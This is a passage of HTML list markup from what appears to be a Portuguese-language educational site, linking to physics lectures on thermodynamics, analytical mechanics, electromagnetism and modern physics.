                <span class="field-content"><a href="/termodin%C3%A2mica-cap1501-introdu%C3%A7%C3%A3o-energia-e-entropia-molares">[Termodinâmica] Cap.15.01 - Introdução: Energia e entropia molares.</a></span>
  </div>
</li>
          <li class="views-row views-row-173 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap04-aplica%C3%A7%C3%B5es-das-equa%C3%A7%C3%B5es-de-lagrange-aula-2">[Mecânica Analítica] Parte 1 - Cap.04 - Aplicações das Equações de Lagrange (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-174 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1603-esfera-condutora-num-campo-uniforme">Eletromagnetismo Cap 16.03 - Esfera condutora num campo uniforme</a></span>
  </div>
</li>
          <li class="views-row views-row-175 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-119-transforma%C3%A7%C3%A3o-de-lorentz-aplica%C3%A7%C3%B5es">[Física Moderna] Cap 1.19 Transformação de Lorentz - Aplicações</a></span>
  </div>
</li>
          <li class="views-row views-row-176 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-6">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-177 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2601-liberdade-de-calibre-calibre-de-coulomb-solu%C3%A7%C3%A3o-geral-para-o-potencial">Eletromagnetismo Cap 26.01 - Liberdade de calibre, calibre de Coulomb, solução geral para o potencial vetor</a></span>
  </div>
</li>
          <li class="views-row views-row-178 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap03-angulos-de-euler-aula-1">[Mecânica Analítica] Parte 3 - Cap.03 - Angulos de Euler - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-179 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0706-varia%C3%A7%C3%A3o-da-entropia-em-processos-envolvendo-gases-ideais">[Termodinâmica] Cap.07.06 - Variação da entropia em processos envolvendo gases ideais.</a></span>
  </div>
</li>
          <li class="views-row views-row-180 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-405-raios-x-e-difra%C3%A7%C3%A3o-de-bragg">[Física Moderna] Cap 4.05 Raios X e Difração de Bragg</a></span>
  </div>
</li>
          <li class="views-row views-row-181 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0802-campo-eletrost%C3%A1tico-%C3%A9-conservativo">Eletromagnetismo Cap 08.02 - Campo eletrostático é conservativo</a></span>
  </div>
</li>
          <li class="views-row views-row-182 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-2">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-183 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-301-hip%C3%B3tese-at%C3%B4mica-introdu%C3%A7%C3%A3o">[Física Moderna] Cap 3.01 Hipótese Atômica - Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-184 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1707-termodin%C3%A2mica-do-metabolismo-muscular">[Termodinâmica] Cap.17.07- Termodinâmica do metabolismo muscular.</a></span>
  </div>
</li>
          <li class="views-row views-row-185 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-203-processos-isot%C3%A9rmicos-e-adiab%C3%A1ticos-aplica%C3%A7%C3%A3o-gases-ideais-0">[Termodinâmica] Cap 02.03 - Processos isotérmicos e adiabáticos, aplicação a gases ideais</a></span>
  </div>
</li>
          <li class="views-row views-row-186 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-4">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não-holônomo -Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-187 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2102-capacitor-preenchido-por-diel%C3%A9trico-linear">Eletromagnetismo Cap 21.02 - Capacitor preenchido por dielétrico linear</a></span>
  </div>
</li>
          <li class="views-row views-row-188 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-601-fun%C3%A7%C3%A3o-de-onda-qu%C3%A2ntica-introdu%C3%A7%C3%A3o">[Física Moderna] Cap 6.01 A função de onda quântica - Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-189 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-706-o-problema-da-caixa-r%C3%ADgida-e-o-sinal-da-energia">[Física Moderna] Cap 7.06 O Problema da Caixa Rígida e o Sinal da Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-190 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2905-ferromagnetismo-histerese">Eletromagnetismo Cap 29.05 - Ferromagnetismo; histerese</a></span>
  </div>
</li>
          <li class="views-row views-row-191 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-5">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-192 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1107-cria%C3%A7%C3%A3o-de-entropia-num-processo-irrevers%C3%ADvel">[Termodinâmica] Cap.11.07 - Criação de entropia num processo irreversível.</a></span>
  </div>
</li>
          <li class="views-row views-row-193 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2505-s%C3%B3lido-de-einstein-na-estat%C3%ADstica-de-boltzman">[Termodinâmica] Cap.25.05 - Sólido de Einstein na estatística de Boltzman</a></span>
  </div>
</li>
          <li class="views-row views-row-194 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1304-unicidade-da-solu%C3%A7%C3%A3o-da-equa%C3%A7%C3%A3o-de-laplace-carga-em-presen%C3%A7-de-plano">Eletromagnetismo Cap 13.04 - Unicidade da solução da equação de Laplace; carga em presença de plano condutor</a></span>
  </div>
</li>
          <li class="views-row views-row-195 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0407-expans%C3%A3o-adiab%C3%A1tica-do-g%C3%A1s-ideal">[Termodinâmica] Cap.04.07 - Expansão adiabática do gás ideal.</a></span>
  </div>
</li>
          <li class="views-row views-row-196 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-2">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-197 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-303-o-%C3%A1tomo-de-rutherford">[Física Moderna] Cap 3.03 O Átomo de Rutherford</a></span>
  </div>
</li>
          <li class="views-row views-row-198 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1902-efici%C3%AAncia-maior-que-de-carnot-viola-2a-lei">[Termodinâmica] Cap.19.02- Eficiência maior que a de Carnot viola a 2a lei.</a></span>
  </div>
</li>
          <li class="views-row views-row-199 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0301-derivada-direcional-e-gradiente-em-coordenadas-cil%C3%ADndricas">Eletromagnetismo Cap 03.01 - Derivada direcional e gradiente em coordenadas cilíndricas</a></span>
  </div>
</li>
          <li class="views-row views-row-200 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap04-constantes-de-movimento-aula-4">[Mecânica analítica] Parte 2 -Cap.04- Constantes de Movimento (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-201 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2405-diverg%C3%AAncia-e-rotacional-do-campo-magn%C3%A9tico">Eletromagnetismo Cap 24.05 - Divergência e rotacional do campo magnético</a></span>
  </div>
</li>
          <li class="views-row views-row-202 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-110-dilata%C3%A7%C3%A3o-do-tempo">[Física Moderna] Cap 1.10 Dilatação do Tempo</a></span>
  </div>
</li>
          <li class="views-row views-row-203 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-5">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-204 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-702-estados-estacion%C3%A1rios-qu%C3%A2nticos">[Física Moderna] Cap 7.02 Estados Estacionários Quânticos</a></span>
  </div>
</li>
          <li class="views-row views-row-205 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1502-entalpia-e-energia-livre-de-helmholtz">[Termodinâmica] Cap.15.02 - Entalpia e energia livre de Helmholtz.</a></span>
  </div>
</li>
          <li class="views-row views-row-206 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap04-aplica%C3%A7%C3%B5es-das-equa%C3%A7%C3%B5es-de-lagrange-aula-3">[Mecânica Analítica] Parte 1 - Cap.04 - Aplicações das Equações de Lagrange (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-207 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1703-valor-do-momento-de-multipolo-depende-da-escolha-do-sistema-de-coordenadas">Eletromagnetismo Cap 17.03 - Valor do momento de multipolo depende da escolha do sistema de coordenadas</a></span>
  </div>
</li>
          <li class="views-row views-row-208 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-120-transforma%C3%A7%C3%A3o-de-lorentz-aplica%C3%A7%C3%B5es-e-exemplos">[Física Moderna] Cap 1.20 Transformação de Lorentz - Aplicações e Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-209 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-7">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 7</a></span>
  </div>
</li>
          <li class="views-row views-row-210 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2603-campo-magn%C3%A9tico-criado-por-esfera-com-densidade-superficial-de-carga-em">Eletromagnetismo Cap 26.03 - Campo magnético criado por esfera com densidade superficial de carga em rotação (II)</a></span>
  </div>
</li>
          <li class="views-row views-row-211 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap03-angulos-de-euler-aula-2">[Mecânica Analítica] Parte 3 - Cap.03 - Angulos de Euler - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-212 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0707-varia%C3%A7%C3%A3o-da-entropia-na-rota-para-o-equil%C3%ADbrio-t%C3%A9rmico">[Termodinâmica] Cap.07.07 - Variação da entropia na rota para o equilíbrio térmico.</a></span>
  </div>
</li>
          <li class="views-row views-row-213 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-804-resoluc%CC%A7a%CC%83o-das-partes-angular-e-radial-da-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger">[Física Moderna] Cap 8.04 Resolução das Partes Angular e Radial da Equação de Schrödinger</a></span>
  </div>
</li>
          <li class="views-row views-row-214 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0803-o-potencial-el%C3%A9trico-de-cargas-pontuais-e-distribui%C3%A7%C3%B5es-cont%C3%ADnuas">Eletromagnetismo Cap 08.03 - O potencial elétrico de cargas pontuais e distribuições contínuas</a></span>
  </div>
</li>
          <li class="views-row views-row-215 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-3">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-216 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-611-interpreta%C3%A7%C3%A3o-da-fun%C3%A7%C3%A3o-de-onda-e-conex%C3%A3o-com-experi%C3%AAncia">[Física Moderna] Cap 6.11 Interpretação da Função de Onda e Conexão com a Experiência</a></span>
  </div>
</li>
          <li class="views-row views-row-217 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1708-comportamento-qualitativo-do-potencial-de-gibbs">[Termodinâmica] Cap.17.08- Comportamento qualitativo do potencial de Gibbs.</a></span>
  </div>
</li>
          <li class="views-row views-row-218 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0204-capacidade-t%C3%A9rmica-e-calor-espec%C3%ADfico">[Termodinâmica] Cap 02.04 - Capacidade térmica e calor específico</a></span>
  </div>
</li>
          <li class="views-row views-row-219 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-5">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não-holônomo -Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-220 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2103-capacitor-preenchido-por-diel%C3%A9trico-for%C3%A7-e-energia">Eletromagnetismo Cap 21.03 - Capacitor preenchido por dielétrico - força e energia</a></span>
  </div>
</li>
          <li class="views-row views-row-221 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-613-fun%C3%A7%C3%A3o-de-onda-exemplo-1">[Física Moderna] Cap 6.13 A Função de Onda: Exemplo 1</a></span>
  </div>
</li>
          <li class="views-row views-row-222 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-716-paridade-da-fun%C3%A7%C3%A3o-de-onda">[Física Moderna] Cap 7.16 Paridade da Função de Onda</a></span>
  </div>
</li>
          <li class="views-row views-row-223 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-1">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-224 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1108-capacidade-t%C3%A9rmica-em-fun%C3%A7%C3%A3o-da-derivada-da-entropia">[Termodinâmica] Cap.11.08 - Capacidade térmica em função da derivada da entropia.</a></span>
  </div>
</li>
          <li class="views-row views-row-225 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1305-introdu%C3%A7%C3%A3o-ao-m%C3%A9todo-das-imagens">Eletromagnetismo Cap 13.05 - Introdução ao método das imagens</a></span>
  </div>
</li>
          <li class="views-row views-row-226 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0408-termodin%C3%A2mica-de-um-sistema-gravitacionalmente-ligado">[Termodinâmica] Cap.04.08 -Termodinâmica de um sistema gravitacionalmente ligado.</a></span>
  </div>
</li>
          <li class="views-row views-row-227 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-4">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-228 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-305-o-numero-de-avogadro-e-o-mol">[Física Moderna] Cap 3.05 O Numero de Avogadro e o Mol</a></span>
  </div>
</li>
          <li class="views-row views-row-229 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1903-efici%C3%AAncia-de-um-ciclo-retangular-no-diagrama-de-clapeyron">[Termodinâmica] Cap.19.03- Eficiência de um ciclo retangular no diagrama de Clapeyron.</a></span>
  </div>
</li>
          <li class="views-row views-row-230 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0302-gradiente-em-coordenadas-esf%C3%A9ricas-diverg%C3%AAncia-de-um-campo-vetorial">Eletromagnetismo Cap 03.02 - Gradiente em coordenadas esféricas, divergência de um campo vetorial</a></span>
  </div>
</li>
          <li class="views-row views-row-231 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-1">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-232 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2501-lei-de-amp%C3%A8re-campo-magn%C3%A9tico-gerado-por-fio-infinito">Eletromagnetismo Cap 25.01 - Lei de Ampère; campo magnético gerado por fio infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-233 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-111-dilata%C3%A7%C3%A3o-do-tempo-exemplo-1">[Física Moderna] Cap 1.11 Dilatação do Tempo: Exemplo 1</a></span>
  </div>
</li>
          <li class="views-row views-row-234 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-124-efeito-doppler-exemplo">[Física Moderna] Cap 1.24 Efeito Doppler - Exemplo</a></span>
  </div>
</li>
          <li class="views-row views-row-235 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-6">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-236 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-510-excita%C3%A7%C3%A3o-por-colis%C3%A3o-experi%C3%AAncia-de-franck-hertz">[Física Moderna] Cap 5.10 Excitação por colisão: Experiência de Franck-Hertz</a></span>
  </div>
</li>
          <li class="views-row views-row-237 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1503-energia-livre-de-gibbs">[Termodinâmica] Cap.15.03 - Energia livre de Gibbs.</a></span>
  </div>
</li>
          <li class="views-row views-row-238 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap05-potenciais-generalizados-aula-1">[Mecânica Analítica] Parte 1 - Cap.05 - Potenciais generalizados (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-239 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1704-exemplo-potencial-assint%C3%B3tico-de-distribui%C3%A7%C3%A3o-discreta-de-cargas">Eletromagnetismo Cap 17.04 - Exemplo  Potencial assintótico de distribuição discreta de cargas</a></span>
  </div>
</li>
          <li class="views-row views-row-240 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-121-transforma%C3%A7%C3%A3o-de-lorentz-exemplos">[Física Moderna] Cap 1.21 Transformação de Lorentz - Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-241 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-1">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-242 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2602-campo-magn%C3%A9tico-criado-por-esfera-com-densidade-superficial-de-carga-em">Eletromagnetismo Cap 26.02 - Campo magnético criado por esfera com densidade superficial de carga em rotação (I)</a></span>
  </div>
</li>
          <li class="views-row views-row-243 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap04-velocidade-angular-em-termo-dos-%C3%A2ngulos-de-euler-aula-1">[Mecânica Analítica] Parte 3 - Cap.04 - Velocidade angular em termo dos ângulos de Euler - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-244 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0801-paramagneto-de-dois-n%C3%ADveis">[Termodinâmica] Cap.08.01 - Paramagneto de dois níveis.</a></span>
  </div>
</li>
          <li class="views-row views-row-245 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0804-exerc%C3%ADcios-sobre-potencial-el%C3%A9trico">Eletromagnetismo Cap 08.04 - Exercícios sobre potencial elétrico</a></span>
  </div>
</li>
          <li class="views-row views-row-246 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-4">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-247 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-307-livre-caminho-m%C3%A9dio-e-difus%C3%A3o">[Física Moderna] Cap 3.07 Livre caminho médio e Difusão</a></span>
  </div>
</li>
          <li class="views-row views-row-248 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1709-c%C3%A9lula-de-hidrog%C3%AAnio-funcionando-diferentes-temperaturas">[Termodinâmica] Cap.17.09- Célula de hidrogênio funcionando a diferentes temperaturas.</a></span>
  </div>
</li>
          <li class="views-row views-row-249 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0103-term%C3%B4metros-dilata%C3%A7%C3%A3o-escalas-celsius-e-kelvin-lei-dos-gases-ideais">[Termodinâmica] Cap 01.03 - Termômetros, dilatação, escalas Celsius e Kelvin, lei dos gases ideais</a></span>
  </div>
</li>
          <li class="views-row views-row-250 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-6">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo -Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-251 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2005-esfera-diel%C3%A9trica-num-campo-externo-uniforme-c%C3%A1lculo-dos-coeficientes">Eletromagnetismo Cap 20.05 - Esfera dielétrica num campo externo uniforme - cálculo dos coeficientes</a></span>
  </div>
</li>
          <li class="views-row views-row-252 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-614-fun%C3%A7%C3%A3o-de-onda-exemplo-2">[Física Moderna] Cap 6.14 A Função de Onda: Exemplo 2</a></span>
  </div>
</li>
          <li class="views-row views-row-253 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-108-postulados-da-relatividade">[Física Moderna] Cap 1.08 Postulados da Relatividade</a></span>
  </div>
</li>
          <li class="views-row views-row-254 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-2">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-255 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1109-termodin%C3%A2mica-de-um-pol%C3%ADmero-unidimensional-e-lei-de-hooke">[Termodinâmica] Cap.11.09 - Termodinâmica de um polímero unidimensional e a lei de Hooke.</a></span>
  </div>
</li>
          <li class="views-row views-row-256 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-1">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-257 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1303-propriedades-da-solu%C3%A7%C3%A3o-da-equa%C3%A7%C3%A3o-de-laplace">Eletromagnetismo Cap 13.03 - Propriedades da solução da equação de Laplace</a></span>
  </div>
</li>
          <li class="views-row views-row-258 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0501-microestados-macroestados-e-multiplicidade">[Termodinâmica] Cap.05.01 - Microestados, macroestados e multiplicidade.</a></span>
  </div>
</li>
          <li class="views-row views-row-259 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-1">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 1</a></span>
  </div>
</li>
          <li class="views-row views-row-260 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-712-o-problema-da-caixa-na%CC%83o-r%C3%ADgida">[Física Moderna] Cap 7.12 O Problema da Caixa Não Rígida</a></span>
  </div>
</li>
          <li class="views-row views-row-261 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1904-m%C3%A1quina-hidrot%C3%A9rmica-que-usa-o-gradiente-t%C3%A9rmico-do-oceano">[Termodinâmica] Cap.19.04- Máquina hidrotérmica que usa o gradiente térmico do oceano.</a></span>
  </div>
</li>
          <li class="views-row views-row-262 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0304-rotacional-de-um-campo-vetorial">Eletromagnetismo Cap 03.04 - Rotacional de um campo vetorial</a></span>
  </div>
</li>
          <li class="views-row views-row-263 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-2">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-264 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2304-for%C3%A7-magn%C3%A9tica-sobre-correntes-superficiais-e-volum%C3%A9tricas-equa%C3%A7%C3%A3o-da">Eletromagnetismo Cap 23.04 - Força magnética sobre correntes superficiais e volumétricas; equação da continuidade</a></span>
  </div>
</li>
          <li class="views-row views-row-265 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-7">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-266 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-723-exemplo">[Física Moderna] Cap 7.23 Exemplo</a></span>
  </div>
</li>
